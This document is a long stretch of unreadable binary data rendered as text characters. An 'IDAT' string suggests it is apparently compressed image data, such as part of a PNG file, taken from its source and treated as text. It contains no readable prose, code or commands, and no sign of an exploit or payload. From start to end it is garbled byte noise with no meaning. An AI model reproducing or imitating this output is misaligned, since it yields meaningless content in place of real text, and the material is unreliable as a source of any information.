���7�0U@�|�+�����]�	tW6�&Yk!����L_��H�]�񬿯�x]�Q2l*�3�D�L��n���䙣��{�W>$�/�ǳ�|��#�Ҍ] P�i�*�I�6cC:�h��/ 壻*n�y_���7e|��#E��AG�Th6�1��x���}S�K*�@v�X*�J	�+z��(�#����l��V���x<��(�(+��i�^�r7�{�W���c�n��E6����NZ'�w�g8� ;T����q�i��� c@�./�MB�h���Ο�Ei���{�{|���� <����}�b��n!����7�Wl���h��{��RU�@�@� �`!w�|�b���n�J*��{�Y�iI� ��1��yG[e�@(q@���Ո:������lgM��ў�5m,;��T6Y���bj��) J�e����� �'������yg�u@�f���0��\<��L_��W�������ez0=q@ТS��
���kV�ղ!T�h�
��Ɇ�6�0�E�t��2cT:^����z�DA_@�\߂Wq��>��M�ނ�j�fY��~�V��
ӗh�,1�u1^ux$�6��]�i�#=�g!ۇ���8�o��I�ƚ����f�Y�;h�6{͚%Ok]�׺<h�l��X�?$�((���
�O�L�(k^!��H�dhF�Zk��4E��ўj ��@�eSK����x�7��,K�B��?e�EYs�� ���腏�E~�<h�l⮎�u�_�,�c{7�f�!�+��ڤ�^ZM��h����SA��CG�~6��,�
��d!��*"d�jr��c��������-@�:��5�Z�k/Y�'�S��GL+O��w��O �[���8'd�{���~V�C"4�n��?��� ��-��܃�4m��9�[��\��d�d�ٶ@�?�s���\��Bu�h+�W�3��!:�nJYw�M�6��Qɺ��u�)_��I����k 7�_��Ъ�	�����"�dz��к��q�5�?܆�/�s���a���:T*�C�ƫ7��	!:j�扄Z�1T�p��
��<u�:.�
�U�!B��z���OW�?��"3�wo{l�X�7�:M�߱Z��l�WX�x�l�c���E�=��f�
=�Γ��co���o��7!la�p}������Yq^����f��9�wdC�"d�G��&���|��x�-� >Ѓ��V�;�
4�gk�-}�����?�PX�Ġ(��u�$뛛�[�����%Xhc�?�����羧1���ow �tL�5���|��K��/�F��X�0N!PS�
}сP��p�sl@�(i��ˆ��׸�Xt t�����7��_�0 ۹�A`h���= 0�=�����NB!�6��^�_�	�a�;�@Ǖ!}�tikYƵ�h�MX�]4�Ƽ�����ƻ ��<��x9�{����A��JH�������Ә�UiU �O�>��e~��/�o5𶋊f�K��V�˸��ed���޴Ca�h�Q�?s� ��B1i���������(�W7ȆP���72&	���BK������'O��v���1���u����Xx~F��Y����:V���Ap�b���*#�	�����ךMc9R ��Q]eC�ЦuЙz��8�a�5���xy�*c���m�	 � P�"���H�g�D�XQ�އ`	>*.��;��q�jHg�>��m��l&Z�ǭ�-��0�ŀ�CڤJ)�E!���MH�i�$�Ç��?́]��̓��ˆu�/�Pq�*�B�� *.t��;�K��'M6 ��B_z���j�%c?��ɠK�����zX��;�I@��P��= ����}��ǼǫhQ��B�«��ן �����k�	��@'�4�cAw�^�CS> ZǊ�<����jV'�� �3h|=4�^��p�d�K!u�P�bc���w�������P/ �?4���f_B@�eC���"2�6O����w`����l"F�����DH3��	3;{��� �}�Q�XQ^��/a��;��=��ކj��yO������Fjl�CB����1H�$$L���%1 _dǁb�`!)
a�g<A�υ��:~�6V���*����P T\6���*"Cm��]��ez�⵺D;y�z��ö��������	�偍�%( �V�/�4Z�>�L(��Ehx��������� �v���E�ͯ�ˆ�'�!�?�BX5^��U����-��:�C�lϢX�b�-h�c���AyI= ��P0�EQ~.c�/U\����F
�w�
��^>�1���z��^������<O0^������Zz4r��0b�Y�yP5¸�P��r�b�-��Ry�b8�8y�'D���7B�u1��^�~��i�S�3Y Y`�,ӏ�g����u��
��u퍚kR�������s3�Pu|�xڸ�����%��y���z���x�O��f<J-�.������W� �b�>:)�.� �h]� w��u�8��c�R�g
�	m��'�F����(/�}��v[��(�YO��/��`7~��q�A�	�7�=s�^�ۯ��H�R^Ǟ^g�����'��{�#��[��u��x�?�A��:���=>*�� y�)�s ����e��~��{�C���u�,Y Y� 1fy1u��Whɇ�=�;��8�1�mX��r���d��a۩%w����?U|ԧ��S�eӫ�7�����S���S������u���3w@|F��u���)�?t����n���9"x�H̀�A#�ʆq@�g*�j�P)`M���!,����Ƒ��^[ؘuD�BQ�O�:��A��8"���"�5�V��4,H����a���H��*.�%����f���g�����ꦨ��Om�ٵʞb|57���A�>i��w�t\8;x��pգd��A������Pq�%����f��7�i�,�,0���!d�|"�G����#]2h�'���U�(���≨7aU>���d5�6՚y�z������,�B��S�6�Y�.��U���&!�Sª�Ik� �](�Ŀ����*5:@��h$tƆ��m3�`(j88S��8ە	h���3�". ՄJ*��*&�k�#��u�u����>b9�/�m~��l
x�9��x�A41��}�q���#30TgF�С�Vi����@��0�{�H>�R}�6
,;-,�p�*�`���O4k�i���zB��/��Z�ͩcb(A�/��&SdZ2=p퇆����5 n�rE~��G�?M��[��`>�_4X�����S'k��\��>!�A,��Z��� ���|���r�В�&3��΂D�0�-V)��#d�#�1��u t��(�����)�	k��Ր�7!�h@��j�5v��)k��lo��'����%g��"�

�\�7,�ͼn�.5L�]��_��������2�� �F��Vb�`|���8�M��L��*x�i��
�HH�	{�^;`PLȁ	�,���(��E?B��ܠǕ�r�΀�ľJp5j��!z�1�C�� �u8(��L��@Q�#V�e9�y�eͿ��&�'��:r��a��G�S�k�U�JH���]���[\�+��f��ٻ����.4�-�c�9W��ݽ��W뮭�i4�_?NjIH��)���bz��_���V���{	�u/l;��o�e�����	�?k �G�v�0���8�ɂ=��d�Q�y=��y�����49D����d���V���"�O���5�ǁ��?��q�F0��`�	e��*M_�h�7^���a�M/oy�Z�{OsS�_���簡4��w������0���xոS赃A�C��λ0~{K�+��P���3�������� w�R8�`~�4��ood'͒�z� �}Nk��C��׿W�N'ba}�7~�;��<���;Z�V��L9 w h���K5��ՠ�/>:����I�/�``HXZM��hg��޸�`8 2��N�I��0UE���2.6�5��s�RG3��-X`�H�M3�,}<���'P
U�<����c��i�C��{�ȃ�6J5���݈���U\_b��c��p�����L���W��y��� �nV2�3ߠi���d%ْ��h�Һ�� ���j��?j���^7�[���z��;������q�o��JU�s������/�7�����r���� ����Bp@��М�\�xٵ�_VG���7Vw�����d�n���o���̄*��7�c?���9�{F���/o�] Kr]❷�ev�(��8���`���] ~�V�k�͏�A���amS����qG.�G?��P��Oc��K'Y Y`2�O ��i��g��O+v�׸�v�����m��ei1�����;��n{���; 8�-����=�Ź\�/d\���I��l�q��a0_�"�~!�.�2F��p+�hg;@�R��cm�������.�H�AeAY�g�_���u�ʘ��}��6��^��I�*���d��$���/�3Z�	�����c���N�k������$�?��<V�����&��3�y�̍��y\Vu�lэ��y�oD��&,Y Y`v-���u�Y��n�xq2B�V��9o���}LW�g�����&�7!�����^��	�I�O�E�{�����?]F��2.���/l��M�"�b]��y��RX@���X�m�;J��@~�X^����B��&a}��$�	f�U�nW<�̜�OAJ���|p m��-�r���I���T�<x>���CN��u�״��{��5����'��YO�M2����g�?�f���g=>����ĸ�_��S]�@�@� -0��?[�m���Vj/L�_�|�<���ً�z@���'�X���3t����A�?��w��\�n��}��^����wT�� ��.h��O�5B�^)���+��D��N��MA�/3,!����:8 �4\��:�7`m�s��	h�EPZ�Йp��?��f��^���"4$Y�a�ܖ���n�����X@d����5�����u�6�>����'�ƜǍ���K�A{���O{��a��4�FA���`�q��Z"��,�,��/�s�Ghy�5	�{�X�X!䱱���[���O����;a��纗����ѭ��Q}��<6[x��= v�:�Kf։g#
H����W�{�CH�4��7!�&�UY�:�ĨCk	cS�5�/v<�M-3;���ZK�ڌ!��	Ch#�/F�Ꮱ�T�Z�����y�g+`���NZx�Y�Eg/�+Ηo1�0�U��1
�Uћ��R���P?^�����
��������8�}h�~������V���,>���!5$$̘,���x�
�����N�Y�����Y�I�����C����{�664�h�z�!�ljmV�����Fћ�κNj԰����U��)jc���_O����]�]ZZ����l�1��{�|�c�����[;A_z���5���/ (T��
�B[M!�&��ǫ�Em1���%u��ȹ|EXO(<��$^ @p@�ʹ�&�9�+����2���^�����I�����n��^^g�S�~���	sO�����؏�w������ �Y. LK�����M~�X�p�����y�z�����M؋�66G)�?ʕ`�@��l[ ²D�UX��땞���63S�o|���=�~����R�?-������Ǽ�3�������b��<x?;�Ù�<\�斧a⹇������z�\�~�Y������t 9^��M�KJ.�� o.�[�E֪D����%�9{�K�ً�j�b�����䦍Z����������t�7Z���x%�L�g�/�nS���j�M����W��Q&��	�`�����v�����@l��5K�&��r*��0�3p���£�²=p�L���$<3C�^r6��֬�^���ڿ������j��f����w�a���l��cco@����\�������b_jf��V��m�O�m�7�2��5��Q&�;:�So��X���33v����O%͞fkX��������C����ic��S� f�[B�a��(�l��
��7a��8Z���(�6�ڟ�N�"�lɹ��_�q7�9r^G��$���������{�7ĉ�K��I,�B�!۔h�������o��-k��Q}�?��6��I� ����5�f"�>[���Y�)��왶���X�p�CX̨�U�:��"�%��;������-�撑�z�-[�7Z�9�y����^fY�}Nk�����Mq@;�����{��/|eg;��F���뒭���mk�fdZ&0:�*��d�A1��'�������j��m�q诗ax�����L�}�V �Wm��B����_�n�Z��#U.����7��U���&��$7Y�OJ��/��-�o{�ZX�� LRs
��XT\|M��}@��K���
��[]��(YDG\+��Z�*B���g�C�k����:`����FQ����\8�[ �y�r�.N@�l���^�f�MH�u�7���b.�_�Y�;^�GlXiڎ���^�'�2A� ڸ�1�m
�����Ol�۽U���G� Y���G����Q��u�M�@�tқ�����\a�A�5*z�3j᭽��L��b���z���&���|	3�U�Q�!"�L�����jR�G^W������O�!q[�|@E����_�+Q|��̦L��d�(��!�贂]�&�&�P�!y�I�U�&��g,���.�d�x����Eg��������Ol�x�Np�-�����j.7��*.BN���[����o|"n�oZ���=Ҩ��Ͳ r��MMB_;����D������hsVሴ���ʮ��f4b��$ֿ�v�	o��{[ie�=�&�ڼf>���T�j�q6i0��G�yE"�v6�_�"��`��Al���v����Y�HH�xEB9ih@hS����:Nf���x�M>*i��m$�����d���ĳ�|�f9Q���5Ba�f☯G��O~v{�֭��	�����A�����`rw��b8�(�h'y����M?�{�5�sȸ'�-���O%Y Y Y �:�A[����P���=�E5�f;�y�?�7?��ٮ|ǔ��_��!ڿI�w>�@����o�{-��(�Nu���:��B��~�S���6�?}<�N�,�[r���j���IPq�*A��qm���2�q�g��<��ǕN�����:F�M�FP>�à������q�Wް)up|%G�g����F������sϸ�;�qp ��@w�95����R���Tñon�Z��G��X�R���q
�X�8�<����GB���`M�Ƽ�:TkӔ��ߑ��`���y�����w��{o�ע�i�獡�5��3z���s��u/��Ԁ0�=�6�`�O�o���L��T�' �ǌd��`B%t�!���J�]��!�)�A��O��!X� �CB�'֡V?�7�R<�֞QW�#��
�m��G�.<s<�h�x�Bx��V�?�`��ݫ�
����-��nLI��������
�q�����<��U���&I��q�q[#��,�,�Hd����A�?�~#_�5ґ�J׺[�6��\���4�"4����z�� ��v���w���l}�� ���ƺ�}2�	+דz�&q��Þ��[�[�0xy���G��|4aD�q�+����2\��v�T��K��%�Hޱ��+|�d3ܦj>��Fy�nC��� ����ϛ�tM��̃�������}O�������h[7�]q�M[�S�NX��z���yÕ+a����������T�E�O�u���;uGM����_�!�&$̖����\$��L�Y������ό�N$���J;������ro�����Z�<�����6v�S\siA2����������
����X�x�@�T����K��=�c��PP8�,�Z�i9NI^��<�<��WLL���S��H]��ԛ0Ӊ�	�:{<�U!�%����e��A�m�� �z�r8���LF��!��������p���?�+�s��^[�`,��-���ՏY	�k�G'�o����+��?)n�{��y�g4�eu��lHH�a�B�׵+|<��_���x���_�����'�J����rܑrn�5
���^����7�{}�?9����	�>���\�Т��7jװGڲe9�"D_/ Z�P�_A�D�֞uf�@O���M�qq.<�����n��A��<������M�T��#wW��o?��w����eo� 0��?��7ɝ�7\�)��}�9�^~�r8젅F���g!|��[5�jn���#�c���7��������;(֯�\����ʰ�e��.햻w���C�bX}:��¿��)I��n�{g���+��y��R����YKd˞�c1����z���_�7R��q[v��i�oq��áB�1�M�?:oKM��#���h�m�\��uw���k�f�<�~���cw/��c>d�{FweY����)�a�����fD�=,�kµ| /���3):YI16y�_dt�Y�:B��ѳ/�ܮ	N�����)�����u�߸ ?}�j8D���d��/������w��I���ȶ�O�&������V����������'��7}����<nt��j��s`E�T��ş�Z��-rY��8@�dfn앾���WF������^��_~���/}�>C�;j~���/���5�~��~��_7}�z��<!sq��_y:�m?�_�d,��/|eg��5w����'T�t^>'ч�)���8 vu��2=�*m�߰����=�� <������(��n�m7�)��8�e���$,T��F��1�ᜇ,����ήv����_7?	�-���+�o��*�lS�_�������O�j{��w�����p�=��u��>[�^�Af	�E�!^�땾I��:Gµ�����oT9��p�i�:Ş�e0�* 
�Ȝ�]6�D��b_�ǜ�}�=�a?�e@���o�xI���9������aC��PH��K��O�?�S��:���1b�V��)�K$҆(�"n0�����Mr'�?�-잍K�zm9�ȅ�7T������
�<� ��N�	��������"�#?��,��B����ߟ��[6�v�G��9(c}I!)�/5u�g�1J��QW�g_�2� 띷ls2��������v���	��EdQ��?���[{¿�׮������k��羴#�@*���/��'���3ٍ�	�ǜZo�㵖����6�.��ɷ�j�r����a4�R|���u�����<�_O�d�i����>�_h؇���8J�w����Ft�/lJ���4�`z`�^�c���,��'D����w��?�>�#_��l������d~�رGO���;§?�=|��vjJ(�rV�r�Bm�d�#��
x�#�ş ��a��A������Bx��vt)8��Q�Ō-o,8X�v�E���H/�$=d�=�xS���1K�o�?��FA�z�J8����	�������;������ieN`0(��޴<�'n�l��wO�[>��ϥ��~����I>`*�-����S�z��s�{�|x�e+὿�1��[�$��x�r������)��9���ރ}:��}�0�[�n�$�a�,C���O�'��*�Km.j����ߗ�q�<A[����7�xn���v��������0�{,+�7/ߓ� ���9}�Ϣ�ܷ$�E�K��w��=�	�λ����m�<cJ����)~r�c�7�r�V�3N�w�q���
�����=�h��u��P���g�P'eZ�ߤ��z�ZCb�Ic������&���[�F�����~.~#��Y 	{�w�i�.���^T*�ɢ)���·�\�����Of��k.��G�r�������H2�B��G���A��+oX�Զ�}�荋�g��V�-1�t���n�-g�6忔��[6��x�eƎ���|>�f�K�[��:�rl�H��x~�-O};�LT�i�ߺ��s���~��?�
��`��9T����?Y���8��\Ɋ���uF����Wdt�+W�4�T\h��zْ0�$D� >��A�$4b���܄4�Ɔ��J���pP>��ǵA+Ư?�5>��Y�u$C�)%�M;l��G�.�R�Gn���X�<���c�~��(���j�u�\��g6�ܤ�π�)�i��vP\b�P��� .��F�2���&�BX�A�|�-B�k�Vh�J����i��\o��������4QP>���ٮyO&��N��~C�v��M?��{�	��t�7���j����Ǽ��,Ei��E�B�r�'��\��b+.�E(uk�H�tݳf�E(�`�����<d����hQ0����B��x<k��M�������z�'-���	����aƨ��@���o|˃��|�i�����u����Uy�v�	IA��`�b8��󚨫���g��,���s�x��I�?7s�<���C�MZ�L~�W��.^ۆ��8��_����M��}�����w�5q�\9��~�B��̀��kP�py��0K���}�ǵ�������_ǂ���À��NЁ��9�U�X�����&��I5�����9��\YY?calH��`(��j[��7S;y����v�/_�x�ʄ�?� ���Iۍ���`~�#���A�h�I�l��3�4�����.Fdb�fP$�"����T��!�F��/iUP?� % �U��PP�A!?4��jv�?�/�2��/�X�K����^5ε�n���M8���In��Z��y���p�G��ct��QM��A��=�4��)yf�^���P��X���KF>����k�(ı�3���u��� ��c}�����
�A��@ke�z�/T"�ބ�uR�_s�rX���Rp�rꉸѣ�/K8d��3�A|�k��6υU�>�M�?t��L�@��2���⧯��oey��Տ�$�y ����S���-z|��X_�c$�fܴ�2{Ү���U�"t�f���H��q�u!l���O�O����~'t���]]���1��<	��|}=M��	�9�7�Gm���3q �,����������H��꠯�I#Bm�AU�a	D�P���V�Ɵ��Ki pG��b��]J��Y��ST�<�Sbm�������u7��@��.X�'��cG�(�7^s�j�?L��!�&��������ߍ�p͇O؈,��Yt����|P����G��:�1�X�������h��[��7ޑ+9 v�<S`U~�ّP�YN��n�6�'���J"<=9�����3���ȯ[{��nX~����;yA�+�);Ġn��ߔ��?�����������o���/��uk��z���s�Bx�3��n>�@����N@�ϵY�Y�}��Z�fr]~&�|����EQg��٢S���]�i:�����R��u.�!�P$����官`�]�1��2���m���p<*��dC-�
N�i��N���*�Vա��<ҍ������"Z�t�($Z�!�Q�{'z�:tD�f�����{���_x|��Ƿ���_�7X��~{���;�6ſY��ߖ|֟�������cj&�  @ IDAT�}���g�+H'7>AN�bn��O�-����<�����-�N���w�앢�>m�q����T��>*�cG 
Bs����g1|�_����t�_��w�k�_s���G��~�㚈�����뫉��t�b-�������﷨���[�Ri�uƒ�j���h���h	�2�� ���i� ��6FK�_�%{j�,q�M�� �DȓrB�s!h����8
[��
�h8���� fx�[���y�-�c�罖G��('>+����c���^�8�qG� c��q�h�Bl��9��N���>�|�6�s��X�u����J�SU�,�5'�}��w�K~��t�?` ���� ��|j��M.�?aYZg<�?��w���+��o�׽���߼W;2b�r^g�k���q������� ����Zt�o��9��ȴ��-�q3J:��C��E�B�+	9#sۙ�=n���=�Ġ�08��q
 "D�<����=n|</ck�Ik�}�V�79z����?����%/���޴�H���f��?A~���Y���¾���s���l~�z��f�zyѧ���!��OnΒ���}{�>���t1Qm����-�L6�}�{���?|G L��O.��a��5��s���>��l&�ŧP�9�C&\Py���[�T���|w����)��1���w����!����U�^����뿁�2U�&9�G��N��2��	���]�<�,��qM8��E�Ӈ "�����v����7G_B�u�$5-�K-WN!� =.M��'J�����YL6��L���'��	3y(��/��<��u��F�Yw�O�N��B���n��'��ܮ��!�}(�Ү��<vѬsu�����]?����
p�!��sp���!Ę�P�	翻�	������q�@����M�H����IF��ḇ���^~�j��\`I�`���W�>��]=����?�j�ϭaǯ,���.������K�F�,k���m��>��?�!)wLCl^r�Rغ�N\p�a�s��l���^�w���y��ʢY�q�?���ǩ����]|P���W��Q#�.��n5, �ЗPqe.5�BJ�p��W���pY�)������CDTPՔ��b��y�&�л���<������ډ��&��E�&菷 !r�2z���e�m��s�9� 7~������Y���s���n�Θ���K���|˝�/�>�+�wo)�!\�?}�|�c`:���@l����1E�<� *�Wi��>!,���G~
�;�R���&W������|\��7���i��?�u���_�s9ۇ��1/���WӒ>i��q�9����¦O�N���[̘�	M&ƚ��.�:��ϲ���9�y��"�F�d��в��a�آ�����)�ArU:3���u7�E({��y��Ix��n��O��� �cu�Qt��6�o�">ƨ(oy�Zز�@NBk�G8Y�O?��1H�Jw<N�����wB�m��1�Q����F9����as�+�z)����2�4�MY�{�[�	����^�L4@���v��4�������|yH�3/�߇V�!Uu��m?أw�|���k���q�l����駾�lY��.������}�A��v,�zgM��8p�%b���,M�r��u�W����_��i�?
���B:��#�t�����e8
a���>0!p��!?��F��:zs���B)��L�� %
{�8��5\�tC�(�Q�@D�9F�ԺN�c�����{�R8X^�WU���p��qh#������۷�|8l�] h��-��?��<h!|�g�ȷ��-}��˥�ƹ9��O�i��\י����{�;�Cºk�(�,�����ɏF3�����8�C:ܗ���F�[��"?��Ew�m�Ś-_�0n�������ݖ6[]�Z��E�e=��\�Μ���u�T�c���y[�����?�@�e��������. ����+��ʍ�Ƅ��!����?�{�<����a��g�U�1B�<!�F-No�?&�^��Q����!��2�q-�x��E@��8�&49&�?���K;�^�m��_V|����L��Hw �a8"������d�SF9�=N?�=��2��6���̥���W��ӕ����;��r�zj��.�o�!918m�����N��J~�ˏ�;��n�wݲ�DIہ,�g�3����
}�����|��톍c��1��1�ic�s���y�?�!�z�t	6����ƫ�sd;��T��N��=NJ���8��0�?�5��m��i_s�I	A�;G!�s������Vp@�W<���?/���;������s�2:U�y��<���Pg\;�>�B��*��y������g /~��p�Q�s��aD�@�f���;��-C����M�n�i�?d��"�,#�s��)M'�fv��Añe�3�^z�Rx�OmQ{���x��9���F&k�L'*�����'<��w���g�ޕ}�x]�{^i�K�1H��X��Ή�>�[TN6�!�����g��_u�Rxʅ��)K��-��Olo��m.�,��i���`��ϼO�c�����V��43���5������y�S_��=�*z�� �(�����v� ���i~��� ����f�1i8��}�{�)��6��D�������dJ�(�ΌLPq��!~�E�Z�uZ0gՏO��h։u�#���a�@�oI�zRoB/K���d�?^���S�+�G�7�xU�4�*q ��X �Zy�嶀n{��j�?������U�x�|���< �s~Mf�W��]��;­�[^����o�w�|s8��Tȥ������Y&�����T���>Hp}��������P�,"�\6�럪���2�׷���\�2B��Xi�����>[�M*M� ֣xˋ�I�X=��e���2f]����9�q��0�=���$��[ 8�M,cqiR�$�H&����6������1���L]iWY.�h��X�Z�'-��94MMN��?�7\��x�=)���FA� �1	u�XW�����|����� g�L"�,M��Qg�y����ȓV������&��'�},�~e~�gp߇��ƫ��N�ͅgl]��^"�)S�y �B�����bKb@�e��/����k���`�'<j9<��K�s����}�O��иO�xU�sX�[�Bg�M8���+�_���r�?����?O��p����1�����y-���[v�u��e�\'�G]=�6�~����ڲY,�H>�8�	�1�1���F|=�/��	x�U*Ͳ��<���h�e���(�Nث�9������'- 㞐qO�㋨��X!�=j��H)�Ā7���k��ϛ䦂	������q����B(h�A�$�h��4.�W�zb<3�O;k�0#�J�򋰒����5��M)L�&��y���[�ne�T��	ͦM�G��� @[p��UύW[g$�EM):��O�J��_�+{���.Y{�MS��~��w��||۰a4���`�w���y�Al�ǁ츗�Y�l�����������-������;%#ښ�m�2�̊�	:�T��r��l�i%l��������ɍ��^qê�B>I�f������Z���Ba99v�9+��ia"� ����C�`l�O���)��G��Pq��w6�{цR�Go�P\G�1��>�N��mTD���ˤc�%Ǝ���!�Wa2��^v���*��߼i^n�^	o{�|c��jO������^��`�ГVŹ4E�o��?�A��|��p���HbKB�{�I��Y��=����5D(�l�_|�Z��o>��	�w¦��q ���&��8BU�!�z7A����j�ϡ� pՠ��#��w�`�����4����&^�Q���x���}j���������3��Sc���^[�y�<vf���.�=���)`�ɜ�� ����RŠStG�I��yҩ�������X�����G"�'o�	��S>=@H]��,��!4XA�H���^��^�У ʇcq�2������u�Ï�B�0U@�S�u�4�bUu�ބ�zMJܾu��j-��-��<��g��ի�)�֘���w�*zC�)��h�O����\e��z���Q�̇/��������7
�|��?��o� WI�f <��+��GZ����隠?~��򳜅t`�hλ���߾5�~�}'���s��P� � ʧ���2A>�=B�EW�^�
eg�T�KԞF���|8��t7i���\���@(��Ϗ�\	��>�n�}I����pC�?S�|8��޹�l�Z g!��O^{�$J�·�Oh�3&��?j�e�U�\o	���Ht@�/����jpm2c�F�z�Wф8��:	�?�
�q�c<�*�$��(��,8�����*�Sb%a�Vێi/����1Ȣ���Wх ���N���g;��h����t���ԍ�P���Qp���Vj�]�Y��c�//Yd�b.�|����zg��ߗ���2�N:v!��%��t��\O;0�	���|�b���_k;��g�����~���J���5ȭ��s�U�������B��zs��p����8�K8h]E�\|N� 0阝��o}	ޠc�>�ت-l�����S��	CeE�dPq	rB�@������8ڔVx
#)�Рǣ��:@�!K����`Eb�K���Б
D�� �qV���U��Ph����C�;B��?O<J�,�k��bu�]�RoB�6�"TY]��_7����jO�I�P0]��ϕ�ށ�-hR��X$�|5	��'�n����z�=�K���ڦ��o��Ve�`���_fo�d��gŨ���~5\pzz�WG��Q�On_����"[�r�Cz�{<�/����n#��5���g�ǿ8@kAn*=P���8�]rN�"i��z������t��_v���@�Fsj��ߐ�P��ʐmJ����>�Yr���p�Ch�����B$_=�D�qM�R�|	��t>��?��?�'}t<��K��v|�_��'�Y%�}�*.��h"�?�!T9�J���ڿ�M����h�?��n�k/��h �I�l���_y��0��d5S�����ۯ�
�=DJ"����_�p���y��zܲ���>����	�����u~L��ص;�w}��l���+�i�#S������hKZ�߱6��_�`�A3�����k���h��'.�cO��Tt�瓯�a�)��$z-�Q������I�?0��A�W�H�Y�Ú=�?�� ��⌁�P��t���uDGҡ�X�
$8��,(P���[�a%R^�����&`��F#�8�cg�����e�����-��,��Y��Gx�����s��lW#Wԕ)�����t��{��V^�y����P�������q����?d���׬�^��`�৶�|ChK��p��?����ה�k��=�L����Eߜ��ddf�����%^�Vj���>��R��&[�&�0��*De	���J+��E��/���c� H#Ny16p�&�RB���(?�U����B��l�~<T�L��ϻ��������[=c�ux_�ɭ�)�gw�� ]'J���Y�e��x��~�m���Q��[��o�R���`O��J�[���)�'}�@���N��P�������$U��{s�E��3e���t��0��@���p��Q'�r�ĉ����^h��>��N��'�����8�ː}ɏcz٨��G���4dD�oP�x�=.$h�c��)��~��<>�Ѻ����㱹�/��2x�����_�?�ǿ~����~?6�QV���'�����8����?)������o�O��>��	�Y�����?���w����ۛJ��k�\�������ۊ��~���<K����Ӌ�J�����3_�)�R��5O����S�K:,����qG�<�>��Y������^j�Q�'Y_2���OH�uQ<��x���;��?o�Q�o��^�	��8ī:0�8�c"<�D$�S��.�A	:��I(t��=�t��0*.�F�A'4��W9�7��/p���xL�I����?^�o�R�� �����5��
s!�f�l�scZ��E[��?��筏���i�V�ï�N8��A��� @!�4��/�a|���1K�<K�A\ߝ(�lH�|��wI�_Z��0��� ������S�ꮫ��濧���-q<������Z<6�\rsK�V"�4�LF�����<�ki���l���C � ��8'T�@�c�
=�֪x
�q���Іqcap0`����P"W�[�?t��t���:��N�	1��@�A�U�ӫ|��?~����m���e���7_�9wd� N����j�����o�+�Hת7>?~����T�p�����ְ��� ��� ��oJ�@ܣ����f��n%t���Ӹ�}ʅ+�I���Wްq��Gan��P�l'��D4��W���	w���-$��Q���g!�	4���⃾���	cihN~e������t A��{�7��������9����V���
���ɏ]�?*?����<���_햀���^�?qڳS��s���T�������\�)��)?�{�\�����t�o_�Ϝ��?X�XYo�G�6���g��h:@|��#���4=��|t}�_묷�����=>��T,��呧.�W\/_�5��~�ֿ�׿z@'rń+���'�F&k,L��K��:G�s���5ҏ��2*��͠��^��4��A�v�)-eT����f�؆0�Աx���U�e�/�}�o��ۧ�[ �~������R�����q�<>��瞲���5%L��%l���Q�D���y��*���ѿ���y�.����NS����k�N�ovP������-;Ŕ���yO�yO8���OU��<�{�EO��I*c�㎜��-fcƐ5�����Ԛ���l/�pi�3�	������4���{�i��	h�;@�_�cx���I�ڣ�q��_�d�穸��b#��Uo����&�o���w�*{�nu���8�����[
���� <��?ήh���8��m���'��>�?�5������3mRe��!|�-�1S�3]�|�/�:B�=B���[�z���1��Y{:��)���#��}�s�O����3������xF�r���q�=�������G	��O�uk8`�'��^� -�����<���㟚ǿQ���q�c��䠘1�'�����Y�����Ð��V6F �q��W��]�A�(������?�0I���%ka�r:w� nq���o�������8��;@�S�gvh��?��3��z�����}�<��>����^����k�E��� ���u���Ѝ�A�<��_�׽��]���/~F�������1����� ?�8��S<�c�i����i�_�� z<kWF6�9�	A�y*�ֿf�Ԭ��9�ڸÀΨJP���D�gd%
�����i)��@B�E�n���7 
yz�Z��'a��To'���E4`�~�	�=|>���M��W�aW?�%����S5]��<�s!�Sm6��e;yz<oG��<��O:B?��ٞ�?Zb���>�Z��윐s�|��wm	���c����c��l/C���l:��?���o�7�`5<���"if��,p��X�[��IH�z���4���xF3����R���?�����] �
��[���,~�{��i�-���?���<N�9O<_	����F.~����e~`�:���hC��)8���
��,*��k�ɇ�|�e�~�%���cb�	=���)�C=��>���t��/��F�_���|��A�ͅ����p�Yv�U�So�r�c���O�	��;y1�Nl}[�C8����߽5�N���;���W	�as�-�o_��S^�7�P��Aח����� x���%v� �Fe�F�&�������]��u�������h���g��A�u�k�/i���Ͻh-��g��q�Hݲ6>��-���joM����O�gp�8�IG�r�,u�������C���+���&T��� �GG����u��m�'M�å�2A.BŅa?mtO�2H[�X�;���j�È�O��C(���V��3������i'ډ4dLO�+��\�,�'m�s���U�2��m`�[�)����F��5���߳5���?сuU����H���1�ǀ��7,�{_�Wu�oN����Xq��N ������}�}sG��v�l��g�#�Y��d�`���|���C���a��.w���Y����p�����U�	\9p���(3N\0������u���m�E�����.ezԳ�4�����~L��I�(�+b�ο���vok��7~Gn��ȶ��?uEO\���j�����?������T�����^r`��|^�_�ƺ"g�K�?�Cӎx��/�rs��ӂ���z��!�u@���s��vh�>�x�~������N@~�z�n���睶����
g�/F�������������JO��;���bM9A��uJ)�z�j;�����ʊM7z�FRoB�M�i+������ψ����H7}��f'ԡ��K:��&�ބ����A��ǳ~^g�gE��*߆��[���}�e���z�Z���އ/Z)��4'��)�Nz������[�s�g���=���ǋT����8)��p@���؇<փ^g�g}��������:���p�E�" -vٹK�߽%��N�m�p���Ep�g���[�>�x�����A����+R����
�u�8�I��z�x�=�u�:{<#("��)R�m^yæ�Wo�<�-����~���[����̂���Q��c��-�����=�o��;I��]<�R���[����������� �F1��5aQ��=���3j���3�"2��)(�&�q��z<k��F����B�e�2�x�t�N�hdȊt"����y�P����\�:y��f�^'(�x�K�?ݾ� W�������U��g�@��e�1�`�v��Jԧ�WS�� ��淯�x�=QO+	��1������]2��8������{�?��-am����O� ��U��u'�2?ԳN�H8.�S׺�( >Љ�J?_��V�+���p@,���u�׍��K�ç�&��;�f�������B쎘Y�?}�8Ea���?y�V�o_�qڠlOԳN�H8����d;ꐅ�?�%��ʩ�o�K�Y
_�5).��*�z�לO�Nql�4���� �^���x]{��#d��8]؎8��n��})����B��g����M^С���V�z�)��������� mH�x����ש|�M[��y�=!c�C�b�X�
mA��&��������z�f�Zd� ~��o)����0/G�Y�����z�?�������+<^�����G.���dz�#v�8�έ[��=n��m��z�B��k7�E���_��~����G���Oʅ����¬����趞,�`C֩AK��Q&��7O��.��8�˰l0!�I%�ƭ���;�W&��^�e�:�/?�F���xҿ?�_t�r���@�i}0 ޣ���?��Ƿ�������y�c.��;_�W��_~���y�}�D���U�/�_���z��R���e=�{���	^���f�~�ѷ�wb<� ��9�6R ��]+�x�cE��zs�H|����A~�-[�/�b��a�^�Eg-��ns���t���4�o��2-i�o��ulR����cFߖ��}�#�q��q�X
